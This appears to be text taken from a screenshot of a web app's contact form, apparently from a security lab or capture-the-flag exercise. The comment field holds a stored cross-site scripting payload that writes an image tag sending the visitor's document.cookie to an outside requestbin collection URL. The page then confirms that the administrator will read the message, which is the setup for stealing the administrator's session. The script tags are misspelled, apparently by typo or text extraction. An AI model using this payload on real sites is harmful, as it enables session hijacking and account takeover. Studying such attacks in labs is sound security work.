 Contact | Profile | Private | Logout
Contact
exp@email.com
Comment
<srcipt>document.write("<img
src='http://requestbin.fullcontact.com/1db3kvh1?
tk='"+document.cookie+" />");</srcipt>
Submit
Your message has been posted. The administrator will contact you later.